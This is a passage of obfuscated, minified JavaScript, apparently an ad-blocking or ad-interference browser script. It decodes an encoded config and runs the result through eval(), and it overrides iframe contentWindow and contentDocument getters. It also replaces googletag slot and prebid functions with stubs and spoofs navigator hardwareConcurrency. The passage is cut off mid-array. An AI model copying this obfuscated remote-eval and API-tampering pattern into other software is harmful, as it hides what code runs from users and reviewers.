E='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmc5454n5njj';if(0x12===E[OL(0xd69)])return null;const f=(0x0,Q['OC'])(decodeURI(E));if(!f)throw OL(0x815);return f;}catch(q){const y=OL(0xab2)[OL(0xc8d)](q);return X['A'][OL(0xcda)](y),null;}},j=(E,f,q,y)=>{const OO=a2l;E[OO(0xab8)](M=>OO(0x3db)===M[OO(0x96f)]||OO(0x55c)===M[OO(0x96f)]&&f||OO(0xbc6)===M[OO(0x96f)]&&f&&q||OO(0x904)===M[OO(0x96f)]&&!f)[OO(0xa59)](M=>(p=>{const OC=OO;try{var R;let B=null!==(R=p[OC(0x852)])&&void 0x0!==R?R:p[OC(0x1f0)]?atob(p[OC(0x1f0)]):'';B=B[OC(0x2d2)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(w,K)=>(0x0,c['Wq'])({'protectUrlContext':y,'url':K,'endpoint':u['A'][OC(0x467)]}))[OC(0x2d2)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(w,K)=>(0x0,V['md'])(K)),p[OC(0xfb9)]&&e(B),p[OC(0x499)]&&window[OC(0xa91)](()=>e(B),p[OC(0x499)][OC(0xb9c)]),p[OC(0x681)]&&window[OC(0xee8)](p[OC(0x681)][OC(0x773)],()=>e(B));}catch(w){console[OC(0xcda)](w);}})(M));},e=E=>{const Ou=a2l;try{eval(E);}catch(f){u['A'][Ou(0xfdd)]&&console[Ou(0xcda)](Ou(0xef4),f);}};},0xa83:(L,O,C)=>{'use strict';const OQ=a2l;C['d'](O,{'N2':()=>R,'je':()=>B,'lD':()=>p});var u=C(0x1d7d),Q=C(0xbb5);const V=OQ(0x580),c={'querySelectorAll':()=>[]},X={'postMessage':()=>null,'document':c,'parent':window};function t(){const OV=OQ;safe[OV(0x300)]();const w=Object[OV(0x741)](HTMLIFrameElement[OV(0x63b)],OV(0x848));Object[OV(0x23b)](HTMLIFrameElement[OV(0x63b)],OV(0x848),{'get':function(){const Oc=OV;if(this[Oc(0xd8d)](V))return X;for(var K=arguments[Oc(0xd69)],I=new Array(K),S=0x0;S<K;S++)I[S]=arguments[S];return w[Oc(0x1ec)][Oc(0x2fb)](this,...I);}});const r=Object[OV(0x741)](HTMLIFrameElement[OV(0x63b)],OV(0xdbc));Object[OV(0x23b)](HTMLIFrameElement[OV(0x63b)],OV(0xdbc),{'get':function(){const OX=OV;if(this[OX(0xd8d)](V))return c;for(var K=arguments[OX(0xd69)],I=new Array(K),S=0x0;S<K;S++)I[S]=arguments[S];return r[OX(0x1ec)][OX(0x2fb)](this,...I);}});}function j(w){const Ot=OQ;w[Ot(0x33e)](V,'');}function e(){const Oj=OQ,w=navigator[Oj(0xa13)][Oj(0xda5)]();return![Oj(0x9c8),Oj(0x6b2),Oj(0xbe2),Oj(0x2f8),Oj(0x1d2),Oj(0xb11)][Oj(0xabe)](r=>w[Oj(0x766)](r))&&[Oj(0xdce),Oj(0x353)][Oj(0xabe)](r=>w[Oj(0x766)](r));}function E(w,r){return generateSafePromise((K,I)=>{const Oe=a2l;let S=0x0;w[Oe(0xa59)](x=>{const OE=Oe;x[OE(0x9a6)](W=>{const Of=OE;r(W)&&K(!0x0),++S===w[Of(0xd69)]&&K(!0x1);})[OE(0x75f)](I);});});}function f(w){const Oq=OQ,K=/__#\{(.*?)\}#__/gi,I=[];let S=0x0,x=null;for(;null!==(x=K[Oq(0x297)](w));)I[Oq(0xa12)](w[Oq(0xb8f)](S,x[Oq(0xb1e)])),I[Oq(0xa12)](q(x[0x1])),S=x[Oq(0xb1e)]+x[0x0][Oq(0xd69)];return I[Oq(0xa12)](w[Oq(0xb8f)](S)),I[Oq(0x2dc)]('');}function q(w){const Oy=OQ;try{const r=eval(w);return null===r?Oy(0xebb):void 0x0===r?Oy(0xb84):r[Oy(0x9fd)]();}catch(K){return console[Oy(0xcda)](K),K[Oy(0x9fd)]();}}function y(w){const OM=OQ;[OM(0x559),OM(0x917),OM(0x3be),OM(0xbb9),OM(0x889),OM(0xb5c),OM(0xa34),OM(0x105c),OM(0xe48),OM(0x4b2),OM(0x6c0)][OM(0xabe)](r=>location[OM(0x724)][OM(0x653)](r))&&Object[OM(0x23b)](w,OM(0x510),{'get':function(){return 0x8;}});}const M=(w,K,I)=>{const Op=OQ;let S={'targeting':{}};const x={'addService':()=>x,'defineSizeMapping':()=>x,'getAdUnitPath':()=>w,'getOutOfPage':()=>Op(0xbb5)===K,'getResponseInformation':()=>x,'getSlotElementId':()=>I,'setCollapseEmptyDiv':()=>x,'setConfig':W=>(S={...S,...W},x),'getConfig':W=>S[W],'setTargeting':(W,U)=>(S[Op(0xccb)][W]=U,x),'clearTargeting':()=>(S[Op(0xccb)]={},x),'getTargeting':W=>{const OR=Op;var U;return null!==(U=S[OR(0xccb)][W])&&void 0x0!==U?U:[];},'getTargetingKeys':()=>Object[Op(0x849)](S[Op(0xccb)]),'getTargetingMap':()=>S[Op(0xccb)],'setForceSafeFrame':W=>x};return x;};function p(w){const OB=OQ;window[OB(0xecf)]=window[OB(0xecf)]||{},window[OB(0xecf)][OB(0x248)]=window[OB(0xecf)][OB(0x248)]||[];const r=function(){const Ow=OB,K=window[Ow(0xecf)][Ow(0x76d)];window[Ow(0xecf)][Ow(0x76d)]=function(I,S){const Or=Ow;if(S===window[Or(0xecf)][Or(0xde4)][Or(0x3e6)][Or(0x304)]||w[Or(0xabe)](F=>I[Or(0xda5)]()[Or(0x766)](F[Or(0xda5)]())))return u['A'][Or(0xfdd)](Or(0xd02),I),M(I,Or(0xbb5),Or(0x244));for(var x=arguments[Or(0xd69)],W=new Array(x>0x2?x-0x2:0x0),U=0x2;U<x;U++)W[U-0x2]=arguments[U];return K[Or(0x2fb)](this,I,S,...W);};};try{window[OB(0xecf)][OB(0x248)][OB(0xc7d)](r);}catch(K){u['A'][OB(0xcda)](OB(0x711)+K),window[OB(0xecf)][OB(0x248)][OB(0xa12)](r),window[OB(0xecf)][OB(0x248)][OB(0xa12)](()=>{const OK=OB,I=window[OK(0xecf)][OK(0x5b4)]()[OK(0xd60)]()[OK(0xab8)](S=>S[OK(0x2ce)]())[OK(0xab8)](S=>S[OK(0xe29)]()[OK(0xda5)]()[OK(0x766)](OK(0x244)));I[OK(0xd69)]>0x0&&(u['A'][OK(0xfdd)](OK(0x8d4)+I[OK(0xe20)](S=>S[OK(0xe29)]())[OK(0x2dc)](',\x20')),window[OK(0xecf)][OK(0xb06)](I));});}}function R(w){const OI=OQ;if(0x0===w[OI(0xd69)])return;window[OI(0xecf)]=window[OI(0xecf)]||{},window[OI(0xecf)][OI(0x248)]=window[OI(0xecf)][OI(0x248)]||[];const r=function(){const OS=OI,K=window[OS(0xecf)][OS(0x9a2)];window[OS(0xecf)][OS(0x9a2)]=function(I,S,x){const Ox=OS,W=w[Ox(0xab8)](G=>I[Ox(0x766)](G));if(W[Ox(0xd69)]>0x0)return u['A'][Ox(0xfdd)](Ox(0xa0d),I,Ox(0x67d),W[Ox(0x2dc)](',\x20'),']'),M(I,S,x);for(var U=arguments[Ox(0xd69)],F=new Array(U>0x3?U-0x3:0x0),P=0x3;P<U;P++)F[P-0x3]=arguments[P];return K[Ox(0x2fb)](this,I,S,x,...F);};};try{window[OI(0xecf)][OI(0x248)][OI(0xc7d)](r);}catch(K){u['A'][OI(0xcda)](OI(0x711)+K),window[OI(0xecf)][OI(0x248)][OI(0xa12)](r),window[OI(0xecf)][OI(0x248)][OI(0xa12)](()=>{const OW=OI,I=window[OW(0xecf)][OW(0x5b4)]()[OW(0xd60)]()[OW(0xab8)](S=>w[OW(0xabe)](x=>S[OW(0xe29)]()[OW(0x766)](x)));I[OW(0xd69)]>0x0&&(u['A'][OW(0xfdd)](OW(0xf25)+I[OW(0xe20)](S=>S[OW(0xe29)]())[OW(0x2dc)](',\x20')),window[OW(0xecf)][OW(0xb06)](I));});}}function B(){const OU=OQ;(arguments[OU(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[OU(0x4e9)])[OU(0xa59)](w=>{const OF=OU;window[w]=window[w]||{},window[w][OF(0x277)]=window[w][OF(0x277)]||[],window[w][OF(0x277)][OF(0xa12)](function(){const OG=OF,r=function(K){const OP=a2l;try{K&&OP(0xac2)==typeof K[OP(0x325)]&&(u['A'][OP(0xfdd)](OP(0x505)[OP(0xc8d)](w),K[OP(0x325)]),setTimeout(()=>K[OP(0x325)]([]),0x0)),u['A'][OP(0xfdd)](OP(0x75b)[OP(0xc8d)](w),K);}catch(I){u['A'][OP(0xcda)](OP(0xe69)[OP(0xc8d)](w),I);}return Promise[OP(0xa7e)]({'bids':[],'timedOut':[],'auctionId':null});};r[OG(0xcd1)]=function(K){const Om=OG;return Om(0xac2)!=typeof K||u['A'][Om(0xfdd)](''[Om(0xc8d)](w,Om(0x80b))[Om(0xc8d)](K)),K;},window[w][OG(0x886)]=r,window[w][OG(0x5ec)]=function(){const OY=OG;u['A'][OY(0xfdd)](OY(0xb10)[OY(0xc8d)](w,OY(0x1051)));},window[w][OG(0x46c)]=function(){const OJ=OG;u['A'][OJ(0xfdd)](OJ(0xb10)[OJ(0xc8d)](w,OJ(0x240)));},window[w][OG(0x3ab)]=function(){const Ov=OG;return u['A'][Ov(0xfdd)](Ov(0xb10)[Ov(0xc8d)](w,Ov(0x1013))),{};};});});}},0x1b34:(L,O,C)=>{'use strict';const Oo=a2l;C['d'](O,{'aX':()=>V,'uD':()=>c});var u=C(0x4c5);const Q=Oo(0x64e);function V(){const Oh=Oo,X=u['A'][Oh(0x1ec)](Q);return X?Oh(0xf0d)===X:void 0x0;}function c(X){const OZ=Oo;u['A'][OZ(0x4fd)](Q,X[OZ(0x9fd)]());}},0x1ce9:(L,O,C)=>{'use strict';const OH=a2l;C['d'](O,{'A':()=>j});var u=C(0x2125),Q=C(0x6f7),V=C(0x261a),c=C(0x18f7),X=C(0x1974);class j{static[OH(0x88c)](E){const ON=OH;if(!E[ON(0x387)])return 0x0;let f;for(f=0x0;f<E[ON(0x387)][ON(0xf57)][ON(0xd69)]&&E[ON(0x387)][ON(0xf57)][f]!==E;f++);return f;}static[OH(0xf30)](){const On=OH;let E=arguments[On(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return E[On(0x5e8)]!==E[On(0xc82)];}catch(f){return!0x0;}}static[OH(0x7c9)](){const OA=OH;if(void 0x0!==j[OA(0xd7d)])return j[OA(0xd7d)];if(!j[OA(0xf30)]())return j[OA(0xd7d)]=!0x1,!0x1;if(window[OA(0x5bd)][OA(0xc14)][OA(0xf96)](OA(0x6c9))||(0x0,Q['EW'])(window[OA(0x5bd)][OA(0xc14)]))return j[OA(0xd7d)]=!0x0,!0x0;try{if((window[OA(0x5bd)][OA(0xc14)][OA(0x766)]('#')?window[OA(0x5bd)][OA(0xc14)][OA(0xb8f)](0x0,window[OA(0x5bd)][OA(0xc14)][OA(0x9f4)]('#')):window[OA(0x5bd)][OA(0xc14)])===(window[OA(0x6d8)][OA(0x5bd)][OA(0xc14)][OA(0x766)]('#')?window[OA(0x6d8)][OA(0x5bd)][OA(0xc14)][OA(0xb8f)](0x0,window[OA(0x6d8)][OA(0x5bd)][OA(0xc14)][OA(0x9f4)]('#')):window[OA(0x6d8)][OA(0x5bd)][OA(0xc14)]))return j[OA(0xd7d)]=!0x0,!0x0;}catch(E){}return j[OA(0xd7d)]=!0x1,!0x1;}static[OH(0x9c5)](){const Ok=OH;if(!this[Ok(0xf30)]())return!0x1;try{return window[Ok(0x6d8)][Ok(0x5bd)][Ok(0xc14)],!0x1;}catch(E){return!0x0;}}static[OH(0x6c6)](E){const Oi=OH,f=Oi(0x562);let q=E[f];return q||(q=c['A'][Oi(0x8a0)](),E[f]=q),q;}static[OH(0xb63)](E){const Oa=OH,f=document[Oa(0xc09)](Oa(0xfaf)),q=V['A'][Oa(0x1ec)]()[Oa(0x5c3)][Oa(0x1ec)][Oa(0x2fb)](E);for(let y=0x0;y<q[Oa(0xd69)];y++){const M=q[y];V['A'][Oa(0x1ec)]()[Oa(0x7f6)][Oa(0x2fb)](f,M[Oa(0xc71)],M[Oa(0x759)]);}return V['A'][Oa(0x1ec)]()[Oa(0x37a)][Oa(0x4fd)][Oa(0x2fb)](f,V['A'][Oa(0x1ec)]()[Oa(0x37a)][Oa(0x1ec)][Oa(0x2fb)](E)),f;}static[OH(0x1e5)](E,f){const Od=OH;f[Od(0x352)]?V['A'][Od(0x1ec)]()[Od(0x531)][Od(0x2fb)](f[Od(0xa2c)],E,f[Od(0x352)]):V['A'][Od(0x1ec)]()[Od(0x1d7)][Od(0x2fb)](f[Od(0xa2c)],E);}static async[OH(0x543)](E,f){const OT=OH;if(V['A'][OT(0x1ec)]()[OT(0xb9a)][OT(0x2fb)](E,OT(0x1011))&&!V['A'][OT(0x1ec)]()[OT(0xb9a)][OT(0x2fb)](E,OT(0xc42))){const q=(0x0,X['c'])(y=>{const Og=OT;V['A'][Og(0x1ec)]()[Og(0x1032)][Og(0x2fb)](E,Og(0x341),()=>{y();}),V['A'][Og(0x1ec)]()[Og(0x1032)][Og(0x2fb)](E,Og(0xcda),()=>{y();});});return f[OT(0x387)][OT(0xcf8)](E,f),q;}return f[OT(0x387)][OT(0xcf8)](E,f),(0x0,X['c'])(y=>y());}static async[OH(0xebf)](E,f){const Oz=OH;if(V['A'][Oz(0x1ec)]()[Oz(0xb9a)][Oz(0x2fb)](f,Oz(0x1011))&&!V['A'][Oz(0x1ec)]()[Oz(0xb9a)][Oz(0x2fb)](f,Oz(0xc42))){const q=(0x0,X['c'])(y=>{const C0=Oz;V['A'][C0(0x1ec)]()[C0(0x1032)][C0(0x2fb)](f,C0(0x341),()=>{y();}),V['A'][C0(0x1ec)]()[C0(0x1032)][C0(0x2fb)](f,C0(0xcda),()=>{y();});});return V['A'][Oz(0x1ec)]()[Oz(0x1d7)][Oz(0x2fb)](E,f),q;}return V['A'][Oz(0x1ec)]()[Oz(0x1d7)][Oz(0x2fb)](E,f),(0x0,X['c'])(y=>y());}}(0x0,u['A'])(j,OH(0xd7d),void 0x0);},0x4c5:(L,O,C)=>{'use strict';const C1=a2l;C['d'](O,{'A':()=>V});var u=C(0x2125);const Q=0x1f40;class V{static[C1(0x31c)](X){const C2=C1;this[C2(0x1031)]=X;}static[C1(0x1ec)](X){const C3=C1;let j=!(arguments[C3(0xd69)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],E=arguments[C3(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:C3(0xdd8);try{return j&&(X=c(X)),window[E][C3(0xbc5)](X);}catch(f){return'';}}static[C1(0x4fd)](X,j){const C4=C1;let E=!(arguments[C4(0xd69)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],f=arguments[C4(0xd69)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:C4(0xdd8);try{if(E&&(X=c(X)),!this[C4(0x1031)])return window[f][C4(0xdf0)](X,j);(async function(){const CD=C4,{enableGpp:q=!0x1}={},y=await function(p){const {tcfTimeoutMs:R=Q,requireTcString:B=!0x0}=p||{};return new Promise(async(w,K)=>{const C8=a2l;try{var I,S;await(function(){const C5=a2l;let F=arguments[C5(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Q;return new Promise((P,G)=>{const C6=C5,m=Date[C6(0xe79)](),Y=()=>{const C7=C6;C7(0xac2)!=typeof window[C7(0x3cb)]?Date[C7(0xe79)]()-m>F?G(new Error(C7(0x636))):setTimeout(Y,0x32):P(window[C7(0x3cb)]);};Y();});}(R));let x=!0x1;const W=F=>!(!F||C8(0x73e)!==F[C8(0x5fc)]&&C8(0x6fa)!==F[C8(0x5fc)]||B&&!F[C8(0x8ff)]),U=(F,P)=>{const C9=C8;if(P&&!x&&W(F)){x=!0x0;try{var G,m;null===(G=(m=window)[C9(0x3cb)])||void 0x0===G||G[C9(0x2fb)](m,C9(0xa3f),0x2,()=>{},F[C9(0xdb1)]);}catch{}w(F);}};null===(I=(S=window)[C8(0x3cb)])||void 0x0===I||I[C8(0x2fb)](S,C8(0xee8),0x2,U),setTimeout(()=>{const Cs=C8;x||K(new Error(Cs(0x2e9)));},R);}catch(F){K(F);}});}();if(!function(p){const Cl=a2l;var R,B;return!!(null!==(R=null===(B=p[Cl(0x8b2)])||void 0x0===B?void 0x0:B[Cl(0x5c9)])&&void 0x0!==R?R:{})[0x1];}(y))throw new Error(CD(0x76f));let M;if(q)try{M=await(function(){const Cb=CD;let p=arguments[Cb(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((R,B)=>{const CL=Cb,w=Date[CL(0xe79)](),K=()=>{const CO=CL;CO(0xac2)!=typeof window[CO(0x41c)]?Date[CO(0xe79)]()-w>p?B(new Error(CO(0xf46))):setTimeout(K,0x32):((()=>{const CC=CO;try{var I,S,x,W;null===(I=(S=window)[CC(0x41c)])||void 0x0===I||I[CC(0x2fb)](S,CC(0xee8),(U,F)=>{const Cu=CC;F&&U&&(Cu(0xbb0)===U[Cu(0xac7)]||Cu(0x710)===U[Cu(0xac7)])&&R(U);}),null===(x=(W=window)[CC(0x41c)])||void 0x0===x||x[CC(0x2fb)](W,CC(0x434),(U,F)=>{const CQ=CC;F&&U&&R({'eventName':CQ(0x77f),'data':U});});}catch{}})());};K();});}());}catch(p){console[CD(0xd26)](p);}return{'result':await Promise[CD(0xa7e)]((R=>{const CV=CD;let {tcData:B,gppInfo:w}=R;window[f][CV(0xdf0)](X,j);})({'tcData':y,'gppInfo':M})),'tcData':y,'gppInfo':M};}()[C4(0x75f)](q=>{}));}catch(q){}}static[C1(0x67c)](X){const Cc=C1;let j=!(arguments[Cc(0xd69)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],E=arguments[Cc(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Cc(0xdd8);try{return j&&(X=c(X)),window[E][Cc(0x329)](X);}catch(f){}}}(0x0,u['A'])(V,C1(0x1031),!0x1);const c=X=>''[C1(0xc8d)](window[C1(0x5bd)][C1(0x677)],C1(0x1056))[C1(0xc8d)](btoa(X));},0x1fbd:(L,O,C)=>{'use strict';C['d'](O,{'B3':()=>X,'I1':()=>Q,'Nq':()=>c});let u=!0x1;function Q(){return u;}const V=()=>{u=!0x0;};function c(){const CX=a2l;window[CX(0xee8)](CX(0xafa),V);}function X(){const Ct=a2l;window[Ct(0xa3f)](Ct(0xafa),V);}},0xbb5:(L,O,C)=>{'use strict';const Cj=a2l;C['d'](O,{'A':()=>V});const u={'HTMLIFrameElement_contentWindow':()=>Object[Cj(0x741)](HTMLIFrameElement[Cj(0x63b)],Cj(0x848)),'XMLHttpRequest_open':()=>c(window,Cj(0xae0),Cj(0xa84)),'Window_decodeURIComponent':()=>c(window,Cj(0xe1b),Cj(0xf87)),'Window_fetch':()=>c(window,Cj(0xe1b),Cj(0x486)),'Element_setAttribute':()=>c(window,Cj(0xa0a),Cj(0x33e)),'EventTarget_addEventListener':()=>c(window,Cj(0x255),Cj(0xee8))},Q=Cj(0xc0c)+window[Cj(0x866)](window[Cj(0x5bd)][Cj(0xc14)]),V={'get'(){const Ce=Cj;return this[Ce(0x300)](),window[Q];},'collectOne'(X){window[Q]=window[Q]||{},window[Q][X]||(window[Q][X]=u[X]());},'collect'(){const CE=Cj;window[Q]=window[Q]||{};for(const [X,j]of Object[CE(0x49a)](u))window[Q][X]||(window[Q][X]=j());}};function c(X,j,E){const Cf=Cj;var f,q,y;return Cf(0x73a)===j[Cf(0xda5)]()?X[E]:Cf(0xf09)===j?null===(f=X[Cf(0xf09)])||void 0x0===f?void 0x0:f[E]:Cf(0xe8b)===j?null===(q=X[Cf(0xe8b)])||void 0x0===q?void 0x0:q[E]:null===(y=X[j])||void 0x0===y||null===(y=y[Cf(0x63b)])||void 0x0===y?void 0x0:y[E];}},0x1974:(L,O,C)=>{'use strict';function u(Q){const Cq=a2l,V=(c,X)=>{Q(c,X);};return V[Cq(0x9fd)]=()=>Cq(0x753),new Promise(V);}C['d'](O,{'c':()=>u});},0x758:(L,O,C)=>{'use strict';const CM=a2l;C['d'](O,{'G':()=>V});var u=C(0x1974);class Q{constructor(c,X){const Cy=a2l;this[Cy(0x2cc)]=c,this[Cy(0xeee)]=X;}}class V{static[CM(0x46e)](c,X){const Cp=CM;let j=arguments[Cp(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,u['c'])((E,f)=>{const CR=Cp;try{const q=new XMLHttpRequest();q[CR(0x101a)]=y=>{const CB=CR;0x4===q[CB(0x320)]&&E(new Q(q[CB(0x2cc)],q[CB(0x217)]));},q[CR(0xa84)](c,X),q[CR(0xbad)](j);}catch(y){f(y);}});}}},0x197c:(L,O,C)=>{'use strict';C['d'](O,{'Y':()=>E,'p':()=>f});var u=C(0x23b5),Q=C(0xbb5),V=C(0x6f7);let X=null,j=!0x1;function E(q){const Cw=a2l;if(null===X){X=document[Cw(0xc09)](Cw(0x3eb)),X[Cw(0xbbb)][Cw(0xdaa)](Cw(0xf20),'0'),X[Cw(0xbbb)][Cw(0xdaa)](Cw(0xc3d),'0'),X[Cw(0xbbb)][Cw(0xdaa)](Cw(0x91c),Cw(0xf16)),X[Cw(0xbbb)][Cw(0xdaa)](Cw(0xfca),Cw(0x8b9)),Q['A'][Cw(0x1ec)]()[Cw(0x7f6)][Cw(0x2fb)](X,Cw(0xf28),Cw(0x2b8));const y=(0x0,V['Wq'])({'protectUrlContext':q,'url':u['A'][Cw(0x467)]+Cw(0x979),'endpoint':u['A'][Cw(0x467)]});Q['A'][Cw(0x1ec)]()[Cw(0x7f6)][Cw(0x2fb)](X,Cw(0x97c),Cw(0x73f)[Cw(0xc8d)](y,Cw(0xcd5)));const M=p=>{const Cr=Cw;Cr(0x737)===p[Cr(0xbb8)][Cr(0x773)]&&(j=!0x0,window[Cr(0xa3f)](Cr(0x5a1),M));};window[Cw(0xee8)](Cw(0x5a1),M),document[Cw(0x4b6)][Cw(0x291)](X);}return X;}const f=async(q,y)=>new Promise(async(M,p)=>{const CK=a2l,R=E(q);for(;!j;)await new Promise(K=>setTimeout(K,0x7b));const B=Q['A'][CK(0x1ec)]()[CK(0x9dd)][CK(0x1ec)][CK(0x2fb)](R,window);if(!B)return M(!0x0);const w=new MessageChannel();w[CK(0x90d)][CK(0x71a)]=K=>{const CI=CK;M(K[CI(0xbb8)]);},B[CK(0x775)]({'type':CK(0x576),'src':y},'*',[w[CK(0x78f)]]);});},0x1fae:(L,O,C)=>{'use strict';const CS=a2l;C['d'](O,{'Bo':()=>w,'VS':()=>B,'pI':()=>K,'sU':()=>x,'ts':()=>W,'v5':()=>S,'xP':()=>U,'yu':()=>I});var Q=C(0x6f7);const V=[CS(0x7eb),CS(0x8a8),CS(0xed3),CS(0x7e2),CS(0xd0b),CS(0xe46),CS(0xf3f),CS(0xe96),CS(0xbdb),CS(0xd4f),CS(0xcb7),CS(0x4c8),CS(0x572),CS(0xf8b),CS(0xf8e),CS(0xbfa),CS(0x2d3),CS(0x4bc),CS(0xdc0),CS(0xb5e),CS(0xc40),CS(0x9ae),CS(0xcd2),CS(0xb95),CS(0x3c3),CS(0x54f),CS(0x295),CS(0x309),CS(0xdc3),CS(0xfeb),CS(0xf4d),CS(0x71c),CS(0x4e4),CS(0x879),CS(0xa23),CS(0xde9),CS(0x1053),CS(0xf31),CS(0x7bf),CS(0x994),CS(0xe98),CS(0xf2f),CS(0xb1b),CS(0x600),CS(0xc7b),CS(0xbb7),CS(0xdac),CS(0xd9d),CS(0xa9e),CS(0x582),CS(0x425),CS(0xe39),CS(0xf8e),CS(0x9da),CS(0x27f),CS(0x289),CS(0x7d4),CS(0xe05),CS(0xd2d),CS(0x875),CS(0x269),CS(0x103e),CS(0xd95),CS(0x6bd),CS(0x9f1),CS(0x816),CS(0xd97),CS(0xc56),CS(0xf83),CS(0xfd4),CS(0xa42),CS(0x3ef),CS(0xcdd),CS(0xcc7),CS(0xe72),CS(0x871),CS(0xc5d),CS(0x27e),CS(0x56e),CS(0xeec),CS(0xf2f),CS(0xcca),CS(0xc03),CS(0xc94),CS(0xe77),CS(0x1015),CS(0xfe6),CS(0x6d5),CS(0xa3e),CS(0x684),CS(0x7d1),CS(0xd09),CS(0x660),CS(0x516),CS(0x7fb),CS(0x3c5),CS(0x2d5),CS(0xefa),CS(0x349),CS(0x79e),CS(0x749),CS(0xb5b),CS(0x990),CS(0xd39),CS(0x55e),CS(0xaa2),CS(0x310),CS(0xa1a),CS(0x3fb),CS(0x2d9),CS(0x978),CS(0x238),CS(0xcd2),CS(0x2db),CS(0xee5),CS(0xaee),CS(0xe0c),CS(0xf68),CS(0x501),CS(0x3b0),CS(0x8a6),CS(0x666),CS(0xc01),CS(0x7e4),CS(0xc52),CS(0xbf3),CS(0x545),CS(0x401),CS(0xaa9),CS(0xf7a),CS(0x334),CS(0x287),CS(0x843),CS(0x30c),CS(0xd51),CS(0xdf5),CS(0xe50),CS(0x338),CS(0x59b),CS(0x919),CS(0x586),CS(0xf3c),CS(0x7a4),CS(0xe75),CS(0x927),CS(0x6eb),CS(0x232),CS(0xee9),CS(0x685),CS(0xaab),CS(0xaf7),CS(0x23a),CS(0x428),CS(0xa49),CS(0x377),CS(0xa2b),CS(0x85d),CS(0xcc0),CS(0x221),CS(0xba7),CS(0xc78),CS(0xc27),CS(0x41f),CS(0x7db),CS(0x463),CS(0xf0e),CS(0xb6f),CS(0xf66),CS(0xc81),CS(0xf6f),CS(0x4ce),CS(0xa63),CS(0x918),CS(0x7cb),CS(0x880),CS(0x740),CS(0x3d6),CS(0xff2),CS(0xc62),CS(0xdc2),CS(0x8b7),CS(0x926),CS(0xf1e),CS(0xd76),CS(0xdba),CS(0xf85),CS(0xaa6),CS(0xd45),CS(0x529),CS(0xdb6),CS(0x5d6),CS(0x53c),CS(0x713),CS(0xdb3),CS(0xc9f),CS(0x30a),CS(0xb64),CS(0xa24),CS(0x7df),CS(0x88e),CS(0xd76),CS(0x5f4),CS(0x5b5),CS(0x9ea),CS(0x98e),CS(0x9c9),CS(0x9dc),CS(0x569),CS(0xa10),CS(0x94d),CS(0x654),CS(0x2a4),CS(0x7a6),CS(0x975),CS(0x404),CS(0x69c),CS(0x7fd),CS(0x474),CS(0x726),CS(0xafb),CS(0xa33),CS(0xdc5),CS(0xa30),CS(0xf51),CS(0x5f0),CS(0x587),CS(0xa71),CS(0xf92),CS(0xd40),CS(0xd04),CS(0xfa2),CS(0xe8e),CS(0x245),CS(0xf5c),CS(0xb52),CS(0x57f),CS(0x557),CS(0x3f8),CS(0xdd4),CS(0xc6d),CS(0xac4),CS(0x844),CS(0xffc),CS(0x42e),CS(0xac0),CS(0xe81),CS(0xccd),CS(0x5bc),CS(0xaa3),CS(0xd28),CS(0x906),CS(0x884),CS(0x6f4),CS(0xc84),CS(0x23e),CS(0x964),CS(0x965),CS(0xa76),CS(0x6c3)],X=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],j=[CS(0x2ed),CS(0x84d),CS(0x102a),CS(0xea7),CS(0xd24),CS(0x6f5),'Ad',CS(0x20a),CS(0xca3),CS(0xa02),CS(0xc4d),CS(0x1052),CS(0x333),CS(0xb24),CS(0x795),CS(0xfc6),CS(0xa05),CS(0x6e1),CS(0x9cc),CS(0x81c),CS(0xba1),CS(0x801),CS(0xefb),CS(0xb0b),CS(0x691),CS(0x362),CS(0x5b9),CS(0x70e),CS(0x847),CS(0x752),CS(0xcbc),CS(0x10